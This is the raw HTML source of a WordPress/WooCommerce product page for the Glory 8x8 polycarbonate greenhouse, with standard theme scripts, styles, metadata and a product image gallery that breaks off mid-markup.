

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenhousesetc.com/product/glory-8-x-8-greenhouse-763552405524/
body_size: 84458
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://greenhousesetc.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://greenhousesetc.com';var et_post_id='129';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Glory 8&#8242; x 8&#8242; Greenhouse 763552405524 | Greenhouses Etc</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Greenhouses Etc &raquo; Feed" href="https://greenhousesetc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greenhouses Etc &raquo; Comments Feed" href="https://greenhousesetc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greenhouses Etc &raquo; Glory 8&#8242; x 8&#8242; Greenhouse 763552405524 Comments Feed" href="https://greenhousesetc.com/product/glory-8-x-8-greenhouse-763552405524/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greenhousesetc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.21.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://greenhousesetc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css'  href='https://greenhousesetc.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://greenhousesetc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://greenhousesetc.com/wp-content/themes/Divi/style.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://greenhousesetc.com/wp-includes/css/dashicons.min.css?ver=5.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://greenhousesetc.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://greenhousesetc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://greenhousesetc.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenhousesetc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://greenhousesetc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.4" />
<meta name="generator" content="WooCommerce 3.5.7" />
<link rel="canonical" href="https://greenhousesetc.com/product/glory-8-x-8-greenhouse-763552405524/" />
<link rel='shortlink' href='https://greenhousesetc.com/?p=129' />
<link rel="alternate" type="application/json+oembed" href="https://greenhousesetc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenhousesetc.com%2Fproduct%2Fglory-8-x-8-greenhouse-763552405524%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://greenhousesetc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenhousesetc.com%2Fproduct%2Fglory-8-x-8-greenhouse-763552405524%2F&#038;format=xml" />
    	<script>
			jQuery(document).ready(function(e) {
                jQuery("body").addClass("sfsi_plus_3.09")
            });
			function sfsi_plus_processfurther(ref) {
				var feed_id = '[base64]';
				var feedtype = 8;
				var email = jQuery(ref).find('input[name="data[Widget][email]"]').val();
				var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				if ((email != "Enter your email") && (filter.test(email))) {
					if (feedtype == "8") {
						var url = "https://www.specificfeeds.com/widgets/subscribeWidget/"+feed_id+"/"+feedtype;
						window.open('', "popupwindow", "scrollbars=yes,width=1080,height=760");
						ref.target="popupwindow";
						ref.action=url;
						return true;
					}else{
						return false;
					}
				} else {
					alert("Please enter email address");
					jQuery(ref).find('input[name="data[Widget][email]"]').focus();
					return false;
				}
			}
		</script>
    	<style type="text/css" aria-selected="true">
			.sfsi_plus_subscribe_Popinner
			{
								width: 100% !important;
				height: auto !important;
												border: 1px solid #b5b5b5 !important;
								padding: 18px 0px !important;
				background-color: #ffffff !important;
			}
			.sfsi_plus_subscribe_Popinner form
			{
				margin: 0 20px !important;
			}
			.sfsi_plus_subscribe_Popinner h5
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				margin: 0 0 10px !important;
    			padding: 0 !important;
			}
			.sfsi_plus_subscription_form_field {
				margin: 5px 0 !important;
				width: 100% !important;
				display: inline-flex;
				display: -webkit-inline-flex;
			}
			.sfsi_plus_subscription_form_field input {
				width: 100% !important;
				padding: 10px 0px !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color: #000000 !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			   font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color: #000000 !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder { /* Firefox 18- */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color: #000000 !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {  /* Firefox 19+ */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color: #000000 !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {  
			  	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color: #000000 !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=submit]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				background-color: #dedede !important;
			}
		</style>
	<meta name="[base64]" content="HrAhlFRBHRpLG9nehy0X"/> <meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_02.jpg" data-id="sfsi-plus"/><meta property="og:image:type" content="" data-id="sfsi-plus"/><meta property="og:image:width" content="2953" data-id="sfsi-plus"/><meta property="og:image:height" content="1956" data-id="sfsi-plus"/><meta property="og:description" content="The Glory premium class greenhouse is the right answer for the year around gardening enthusiast. The strong and robust gray powder-coated aluminum frame and 10mm thick polycarbonate panels make this a professinoal grade greenhouse that can be heated and/or cooled for year around usage. The side louver window and roof vent allow proper air flow for the ideal temperature to keep plants healthy. The heavy duty door is over 31 inches wide and can be locked. The door threshold alows easy access for wheelchairs or wheel barrows. The gutter system will allow you to collect fresh rain water for your plants. With sidewalls over 6' tall and a peak of almost 9' you can trellis your tall and leafy plants or over-winter your small trees. If you are serious about growing, this is your greenhouse.

Features:

 	10 mm twin wall roof and side panels - polycarbonate panels are virtually unbreakable and blocks 99.9% of harmful solar UV rays
 	Robust gray powder-coated aluminum frame provides a durable, stronger and corrosion resistant structure
 	64 sq feet growing space and 8.8' of head room
 	Includes a roof vent with automatic vent opener, side louver window, plant hangers, integrated rain gutters, threshold ramp, galvanized steel base and ground anchoring system.
 	Includes a heavy duty door 31.7 inches wide that is lockable
 	Snow load: 20 pounds per square foot
 	10 Year Limited Warranty
 	Wide roof, high walls
 	The  Glory works with Palram's line of hobby greenhouse accessories to maximize space and a more productive growing season
 	FREE SHIPPING!

Product includes:

Adjustable roof vent with automatic vent opener, Side louver window, Plant hangers, Rain gutters, Lockable door with mechanical catch, Threshold ramp, Galvanized steel base, Ground anchoring system." data-id="sfsi-plus"/><meta property="og:url" content="https://greenhousesetc.com/product/glory-8-x-8-greenhouse-763552405524/" data-id="sfsi-plus"/><meta property="og:title" content="Glory 8&#8242; x 8&#8242; Greenhouse 763552405524" data-id="sfsi-plus"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://greenhousesetc.com/wp-content/uploads/2017/08/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greenhousesetc.com/wp-content/uploads/2017/08/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://greenhousesetc.com/wp-content/uploads/2017/08/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://greenhousesetc.com/wp-content/uploads/2017/08/cropped-logo-1-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#7dbf1c!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#7dbf1c}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#7dbf1c}.footer-widget h4{color:#7dbf1c}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#7dbf1c}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#7dbf1c}a{color:#7dbf1c}#top-header,#et-secondary-nav li ul{background-color:#7dbf1c}#main-footer .footer-widget h4{color:#7dbf1c}.footer-widget li:before{border-color:#7dbf1c}#footer-bottom .et-social-icon a{color:#515151}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#7dbf1c!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#7dbf1c}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_pb_slider .et_pb_slide{min-height:650px}.woocommerce-MyAccount-navigation ul li{list-style-type:none}.screen-reader-text{display:none}.search-field{border:none;background-color:#f9f9f9;height:40px;width:33%;padding-left:10px}.woocommerce-product-search input{border:none;height:40px;margin-left:0px}.chosen-container chosen-container-single{border:none;background-color:white;float:right}.chosen-single span{border:none;background-color:white}.chosen-single div{border:none;background-color:white}.chosen-drop{background-color:white;border:none}.chosen-search input{background-color:#d9d9d9;border:none}.widget-woof{float:right;width:300px}#shop_slider{margin:auto;height:500px;width:1080px}.et_pb_gallery_grid .et_pb_gallery_item,.et_pb_gallery_grid .column_width,.et_pb_gallery_grid .et_pb_gallery_image,.et_pb_gallery_grid .et_pb_gallery_image.portrait img{width:100%!important}.et_pb_gallery_grid .et_pb_gallery_image img{min-width:33%}.et_pb_gallery_grid .et_pb_gallery_image,.et_pb_gallery_grid .et_pb_gallery_image.landscape img{height:250px!important}.et_pb_gallery_grid .et_pb_gallery_image img{min-height:250px}.et_pb_gallery_grid .gutter_width{width:25px}.et_pb_gallery_grid .et_pb_gallery_item{margin-bottom:0px!important}.five-columns .et_pb_module{width:20%!important}.five-columns{display:inline-block;width:19.5%}.five-columns h4:hover{color:#A4D24C}.tagged_as{display:none}.up-sells{display:none}</style></head>
<body class="product-template-default single single-product postid-129 et_divi_builder woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://greenhousesetc.com/">
						<img src="/wp-content/uploads/2017/06/GreenHouses.png" alt="Greenhouses Etc" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-342"><a href="https://greenhousesetc.com/">Home</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-343"><a href="https://greenhousesetc.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-951"><a href="https://greenhousesetc.com/shop/">Greenhouses</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://greenhousesetc.com/shop/conservatories/">Conservatories</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://greenhousesetc.com/shop/pool-enclosures/">Pool Enclosures</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://greenhousesetc.com/shop/sunrooms/">Sunrooms</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://greenhousesetc.com/shop/skylights/">Skylights</a></li>
	<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://greenhousesetc.com/shop/accessories/">Accessories</a></li>
	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://greenhousesetc.com/shop/grow-lights/">Grow Lights</a></li>
</ul>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://greenhousesetc.com/policies/">Policies</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://greenhousesetc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://greenhousesetc.com/financing/">Financing</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://greenhousesetc.com/gallery/">Gallery</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://greenhousesetc.com/blog/">Blog</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://greenhousesetc.com/my-account/">Login</a></li>
</ul>						</nav>
					
					<a href="https://greenhousesetc.com/cart/" class="et-cart-info">
				<span></span>
			</a>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://greenhousesetc.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://greenhousesetc.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://greenhousesetc.com/product-category/greenhouses/">Greenhouses</a>&nbsp;&#47;&nbsp;<a href="https://greenhousesetc.com/product-category/greenhouses/glory-hobby-greenhouses/">Glory</a>&nbsp;&#47;&nbsp;Glory 8&#8242; x 8&#8242; Greenhouse 763552405524</nav>
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-129" class="post-129 product type-product status-publish has-post-thumbnail product_cat-glory-hobby-greenhouses product_cat-greenhouses product_tag-83 product_tag-build-a-greenhouse product_tag-build-greenhouse product_tag-build-your-own-greenhouse product_tag-building-a-greenhouse product_tag-diy-greenhouse product_tag-glory product_tag-green-house product_tag-green-house-kits product_tag-green-houses-for-sale product_tag-greenhouse-for-sale product_tag-greenhouse-gardening product_tag-greenhouse-plans product_tag-greenhouse-plastic product_tag-greenhouse-supplies product_tag-greenhouses-for-sale product_tag-greenhouses-kits product_tag-hg5608 product_tag-how-to-build-a-greenhouse product_tag-lean-to-greenhouse-kits product_tag-mini-greenhouse product_tag-portable-greenhouse product_tag-portable-greenhouses product_tag-small-greenhouse product_tag-small-greenhouses product_tag-the-greenhouse first outofstock taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_02-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_02.jpg"><img width="510" height="338" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_02.jpg" class="wp-post-image" alt="" title="HG5608_02" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_02.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_02.jpg" data-large_image_width="2953" data-large_image_height="1956" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_02.jpg 2953w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_02-300x199.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_02-768x509.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_02-1024x678.jpg 1024w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_05-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_05.jpg"><img width="510" height="332" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_05.jpg" class="" alt="" title="HG5608_05" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_05.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_05.jpg" data-large_image_width="2953" data-large_image_height="1922" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_05.jpg 2953w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_05-300x195.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_05-768x500.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_05-1024x666.jpg 1024w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_06-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_06.jpg"><img width="510" height="338" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_06.jpg" class="" alt="" title="HG5608_06" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_06.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_06.jpg" data-large_image_width="2728" data-large_image_height="1808" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_06.jpg 2728w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_06-300x199.jpg 300w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_06-768x509.jpg 768w, https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_06-1024x679.jpg 1024w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_07-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_07.jpg"><img width="510" height="338" src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_07.jpg" class="" alt="" title="HG5608_07" data-caption="" data-src="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_07.jpg" data-large_image="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_07.jpg" data-large_image_width="2953" data-large_image_height="1956" srcset="https://greenhousesetc.com/wp-content/uploads/2017/06/HG5608_07.jpg 